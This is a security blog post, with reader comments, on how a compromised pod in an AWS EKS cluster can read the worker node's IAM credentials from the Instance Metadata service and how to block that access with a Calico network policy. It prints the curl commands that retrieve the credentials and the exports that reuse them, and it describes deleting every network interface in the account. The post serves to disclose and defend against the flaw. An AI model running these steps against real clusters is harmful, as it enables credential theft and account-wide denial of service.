In this post, we discuss the risks of the AWS Instance Metadata service in AWS Elastic Kubernetes Service (EKS) clusters. In particular, we demonstrate that compromising a pod in the cluster can have disastrous consequences on resources in the AWS account if access to the Instance Metadata service is not explicitly blocked.
Introduction
For the purposes of this post, we’ll use an EKS cluster running Kubernetes v1.17.9 and created with eksctl. We could also have created the cluster using Terraform or CloudFormation.
eksctl create cluster \ --nodes 1 \ --name christophe-cluster \ --node-type t3.large
Once we created the cluster, we can use the AWS CLI to update our kubectl configuration file for us and start interacting with the Kubernetes API right away.
$ aws eks update-kubeconfig --name christophe-cluster Added new context arn:aws:eks:eu-central-1:account-id:cluster/christophe-cluster to /home/christophetd/.kube/config
It all starts with a compromised Pod…
Let’s assume an attacker compromised a pod in the cluster, for instance by exploiting a vulnerability in the web application it was running. We simulate this scenario by running a pod and attaching to a shell inside it.
$ kubectl run --rm -i --tty mypod --image=alpine --restart=Never -- sh (pod)$ hostname mypod

Good! As an attacker, we’re now interested to enumerate resources in the cluster and in the associated AWS account. For completeness, we can have a look at the ATT&CK-like threat matrix for Kubernetes by Microsoft:

In the rest of this post, we’ll take a look at how the AWS Instance Metadata API (circled in green) strikes again and allows us to do interesting things.
A refresher on the AWS Instance Metadata service
As a reminder, the Instance Metadata service is an AWS API listening on a link-local IP address, 169.254.169.254. It is only accessible from EC2 instances and allows to retrieve various information about them.
It is particularly useful when you need your instances to access AWS resources. Instead of hard-coding credentials, you first assign an IAM role to your instance. From the instance, you can then retrieve temporary credentials for the role. This is 100 % transparent if you use the AWS CLI.
Accessing the Instance Metadata service from a compromised pod
At first sight, it’s unclear what would happen if we were to query the Instance Metadata service from a compromised pod – so let’s give it a try.
(pod)$ curl http://169.254.169.254/latest/meta-data/ ami-id ami-launch-index ... security-groups
Good. What’s the context of the data returned?
(pod)$ curl http://169.254.169.254/latest/meta-data/iam/info
{
"Code" : "Success",
"LastUpdated" : "2020-08-31T17:03:39Z",
"InstanceProfileArn" : "arn:aws:iam::account-id:instance-profile/eksctl-christophe-cluster-nodegroup-ng-15050c0b-NodeInstanceProfile-1AS40JWHFGXJ2",
"InstanceProfileId" : "AIPA..."
}
Interestingly enough, we see that we can access the Instance Metadata service and that we’re able to retrieve temporary credentials for the IAM role christophe-cluster-nodegroup-ng-15050c0b-NodeInstanceProfile-1AS40JWHFGXJ2.
(pod)$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials/eksctl-christophe-cluster-nodegro-NodeInstanceRole-1XY9GXQ417J7H
{
"Code" : "Success",
"LastUpdated" : "2020-08-31T17:03:25Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA..PP",
"SecretAccessKey" : "Xm/..Z2",
"Token" : "IQoJ..Vg==",
"Expiration" : "2020-08-31T23:38:39Z"
}
This is the IAM role assigned to the EC2 instances acting as Kubernetes worker nodes! What can we do with it?
Least privilege, you say?
This role is documented by AWS, and we can see it’s attached to the following AWS managed policies:

I’ve seen Scott Piper regularly rant about AWS managed policies, arguing they are too privileged. Are they?
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": [
"ec2:AssignPrivateIpAddresses",
"ec2:AttachNetworkInterface",
"ec2:CreateNetworkInterface",
"ec2:DeleteNetworkInterface",
"ec2:DescribeInstances",
"ec2:DescribeTags",
"ec2:DescribeNetworkInterfaces",
"ec2:DescribeInstanceTypes",
"ec2:DetachNetworkInterface",
"ec2:ModifyNetworkInterfaceAttribute",
"ec2:UnassignPrivateIpAddresses"
],
"Resource": "*"
}
}
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": [
"ecr:GetAuthorizationToken",
"ecr:BatchCheckLayerAvailability",
"ecr:GetDownloadUrlForLayer",
"ecr:GetRepositoryPolicy",
"ecr:DescribeRepositories",
"ecr:ListImages",
"ecr:DescribeImages",
"ecr:BatchGetImage",
"ecr:GetLifecyclePolicy",
"ecr:GetLifecyclePolicyPreview",
"ecr:ListTagsForResource",
"ecr:DescribeImageScanFindings"
],
"Resource": "*"
}
]
}
{
"Version": "2012-10-17",
"Statement": [
{
"Action": [
"ec2:DescribeInstances",
"ec2:DescribeRouteTables",
"ec2:DescribeSecurityGroups",
"ec2:DescribeSubnets",
"ec2:DescribeVolumes",
"ec2:DescribeVolumesModifications",
"ec2:DescribeVpcs",
"eks:DescribeCluster"
],
"Resource": "*",
"Effect": "Allow"
}
]
}
Outch. Does that look bad? It’s because it is. Let’s see what these permissions allow us to do.
We can install the AWS CLI locally and set the credentials we retrieved earlier from the Instance Metadata service.
$ export AWS_ACCESS_KEY_ID=ASIA...
$ export AWS_SECRET_ACCESS_KEY=Xm/..
$ export AWS_SESSION_TOKEN=IQo...
$ aws sts get-caller-identity
{
"UserId": "A...Q:i-02f...",
"Account": "account-id",
"Arn": "arn:aws:sts::account-id:assumed-role/eksctl-christophe-cluster-nodegro-NodeInstanceRole-1XY9GXQ417J7H/i-02..."
}
Then, here are some examples of bad things we can do.
- Map the network, by listing and describing VPCs, subnets, and security groups. Not only the VPC associated to the EKS cluster, but across the whole AWS account.
- Describe any EC2 instance in the AWS account. This includes information such as the AMI used, private IP, disks attached…
- Nuke all network interfaces of every EC2 instance with successive calls to ec2:DescribeNetworkInterfaces, ec2:DetachNetworkInterface, and ec2:DeleteNetworkInterface. This will bring offline all your instances and dependent AWS managed services. Your fancy EKS cluster? Gone. Your highly-available, auto-scalable web application spanning in 3 AZs? Offline. Great attack vector for a denial of service.
- Enumerate and pull any Docker image (“ECR repository“) in the account. As a bonus, you can even query the image vulnerability scan results by calling ecr:DescribeImageScanFindings. This will give you a nice list of the vulnerabilities identified by AWS in these images. This can be very helpful for further exploitation of pods inside the EKS cluster. Who needs Nessus anyway?
Again, all this is AWS account-wide, comes by default when spinning up an EKS cluster, and is accessible by only having compromised a single, underprivileged pod in the cluster.
Remediation
This flaw is actually not new – it’s even documented by AWS, who suggests to block the Instance Metadata service by creating an iptables rule on every EKS worker node. This is rather impractical if your EKS nodes are managed by node groups, dynamically spinning up EC2 instances to act as EKS worker nodes. You’d need to create a custom node group launch template or custom AMI.
Another option is to use Kubernetes network policies to block access to the Instance Metadata service. Unfortunately, the Kubernetes network plugin that EKS uses does not natively support network policies. The recommended workaround is to add the Calico Network Policy provider, which will be able to pick up your network policy objects and apply them. Note that this is not a full new CNI plugin for your cluster, just a “network policy enforcer” (Calico supports both modes.)
Following the AWS documentation, we can install the Calico Network Policy provider on our cluster:
$ kubectl apply -f https://raw.githubusercontent.com/aws/amazon-vpc-cni-k8s/release-1.6/config/v1.6/calico.yaml # Wait for a few seconds... $ kubectl get daemonset calico-node --namespace kube-system NAME DESIRED CURRENT READY UP-TO-DATE AVAILABLE NODE SELECTOR AGE calico-node 1 1 1 1 1 beta.kubernetes.io/os=linux 17m
Calico runs as a DaemonSet, making sure that each worker node has its own Calico pod, picking up network policy objects and applying them locally on the nodes with iptables.
We can now write our network policy filtering egress traffic. In its simplest form, we will allow any outbound traffic not directed to the Instance Metadata IP.
apiVersion: projectcalico.org/v3
kind: GlobalNetworkPolicy
metadata:
name: allow-all-egress-except-ec2-metadata
spec:
selector: all()
egress:
- action: Deny
protocol: TCP
destination:
nets:
- 169.254.169.254/32
- action: Allow
destination:
nets:
- 0.0.0.0/0
Note that this is a GlobalNetworkPolicy object because we want it to apply to all namespaces in the cluster. On the other hand, NetworkPolicy objects would apply to a single namespace.
Before applying our network policy, we need to install the calicoctl CLI tool. (Note that this is necessary only for GlobalNetworkPolicy objects, not NetworkPolicy ones – this is because NetworkPolicy is a standard K8s object, while GlobalNetworkPolicy is a custom Calico resource definiton).
$ sudo wget https://github.com/projectcalico/calicoctl/releases/download/v3.16.0/calicoctl -O /usr/local/bin/calicoctl $ sudo chmod +x /usr/local/bin/calicoctl # Set datastore, see https://docs.projectcalico.org/getting-started/kubernetes/hardway/the-calico-datastore $ export DATASTORE_TYPE=kubernetes $ export KUBECONFIG=~/.kube/config
We can then use calicoctl just like we’d use kubectl:
$ calicoctl apply -f egress-network-policy.yaml Successfully applied 1 'GlobalNetworkPolicy' resource(s)
Back to our initial pod, we can confirm that egress Internet access is still working, but access to the Instance Metadata service is blocked.
# Internet access check (pod)$ curl ifconfig.me 54.93.154.121 # Instance Metadata service (pod)$ curl --connect-timeout 10 http://169.254.169.254/latest/meta-data/ curl: (28) Connection timed out after 10001 milliseconds
Discussion
This kind of issues reminds us that it’s critical to have a multi-account strategy to limit the blast radius of a compromise. In this example, compromising a single, underprivileged pod can lead to a denial of service of a large part of our AWS infrastructure.
I haven’t had a chance to look into it, but I would be willing to bet that the Azure equivalent of EKS, Azure Kubernetes Service (AKS) has similar pitfalls. GKE on the other hand, has detailed instructions available on how to mitigate it.
Another interesting and quite opinionated post on the topic of the AWS Instance Metadata service is “Instance Metadata API: A Modern Day Trojan Horse” by Michael Higashi.
Let’s continue the discussion on Twitter @christophetd! Thank you for reading. 🙂
Pingback: The AWS Instance Metadata service strikes again: Privilege Escalation in AWS Elastic Kubernetes Service by compromising the instance role of worker nodes | OSINT
There’s another remediation option not mentioned – one can use IAM Roles for Service Accounts (IRSA) and assign more limited roles to the EKS workloads. There’s been older options for doing this (kube2iam and others) but it’s now supported natively. Other clouds (definitely Azure and GCP) have similar features.
https://aws.amazon.com/blogs/opensource/introducing-fine-grained-iam-roles-service-accounts/
IAM roles for service accounts is not a remediation by itself, as if you enable it the Instance Metadata service keeps being available from pods. So in order to mitigate the issue, you’d have to block access to it, and then use IRSA if you need your pods to access the AWS API
I would say it is. The workload can call the Metadata service, but gets 0 (or very restrictive) permissions that are workload-specific and doesn’t get the host’s role.
Nice write up ….Not having a metadata service concealment is a pretty “old” and known issue – Shopify on GKE had a bug bounty submitted due to a SSRF that resulted the extraction of secret materials through the metadata service that allowed complete cluster take over…these type of issues should be addressed by default – and projects like kiam as well as few others – do take care of those specific issues and beyond -e.g. allowing Pods to assume roles and consume services.
What are your thoughts on using kube2iam or kiam to provide a workload-limited IAM role to a pod?
I definitely agree that the default role used on EKS nodes is too permissive.
I should mention that in the article, but “IAM Roles for Service Accounts” is the way to go if you want your pods to have their own AWS identity with granular permissions: https://docs.aws.amazon.com/eks/latest/userguide/iam-roles-for-service-accounts.html
Pingback: Privilege Escalation in AWS Elastic Kubernetes Service (EKS) by compromising the instance role of worker nodes | Chris Short
Great work. Much appreciated, I was able to convert this to ansible, roll it out and test it quickly. Thanks!~
If you’re using Terraform here, wouldn’t it make sense to disable the metadata service in your launch config?
See https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/launch_template#metadata-options
You cannot just disable the metadata service from worker nodes, as they need it to properly function (e.g. to be able to pull Docker images from ECR)
Pingback: Kubernetes Security Issues: An Examination of Major Attacks | Tigera
Hi, awesome post, important issue but often overlooked.
The simplest remediation is actually IMDSv2, because of its IP hop count limit, which is set to 1 by default.
As written in EKS Security Best Practices:
“You can block access to instance metadata by requiring the instance to use IMDSv2 only and updating the hop count to 1 as in the example below. You can also include these settings in the node group’s launch template.”
https://aws.github.io/aws-eks-best-practices/security/docs/iam/#restrict-access-to-the-instance-profile-assigned-to-the-worker-node
Pingback: Kubernetes Q3-2020: Threats, Exploits and TTPs
Pingback: MKAT: The Swiss Army Knife for Kubernetes Security Auditing